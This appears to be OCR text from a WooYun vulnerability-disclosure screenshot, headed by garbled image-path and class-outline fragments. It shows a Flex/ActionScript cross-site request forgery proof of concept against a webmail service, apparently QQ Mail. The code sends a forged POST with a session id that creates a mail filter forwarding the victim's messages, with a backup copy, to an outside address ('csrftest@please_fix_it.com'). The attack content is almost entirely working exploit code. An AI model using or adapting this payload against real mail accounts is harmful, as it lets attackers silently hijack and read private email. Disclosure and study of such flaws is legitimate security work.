 st.mxml
ottest
main_webroot : String
urllabel : Label
getUrl2() : String
test_main_complete(FlexEvent) : void
on_test(MouseEvent) : void
on_gotobaidu(Event) : void
mainstage : Group
te
ns
nstage
51 var test:URLVariables = new URLVariables();
52
53 test["sid"] = "w7TJvOZ4PDalPz9v";
54 test["Fun"] ="AddDone";
55 test["CurFilterID"]=0;
56 test["rpcontent__html"]="";
57 test["loc"]="";
58 test["verifykey"]="";
59 test["verifycode"]="";
60 test["verifycode_cn"]="";
61 test["IsValid"]=1;
62 test["Type"]=0;
63 test["sender"]=0;
64 test["sendercontent"]="test@gmail.com";
65 test["domain"]=0;
66 test["domaincontent"]="1@qq.com";
67 test["recv"]=0;
68 test["recvcontent"]="2@qq.com";
69 test["subject"]=0;
70 test["subjectcontent"]="";
71 test["size"]=0;
72 test["sizecontent"]="";
73 test["ftime1"]="01";
74 test["ftime2"]="01";
75 test["deleteOption"]=0;
76 test["movefolder"]="-1";
77 test["tagid"]="-1";
78 test["OptionCode"]=2;
79 test["fwdaddress"]="csrftest@please_fix_it.com";
80 test["fwdbackup"]=1;
81 link = new URLRequest(url);
82 link.method = URLRequestMethod.POST;
83 link.data = test;
84 loader.addEventListener(Event.COMPLETE,on_gotobaidu);
85 //loader.addEventListener(IOErrorEvent.IO_ERROR,onNetErrorHandler);
86 loader.dataFormat="binary";
87 loader.load(link);
88
www.wooyun.org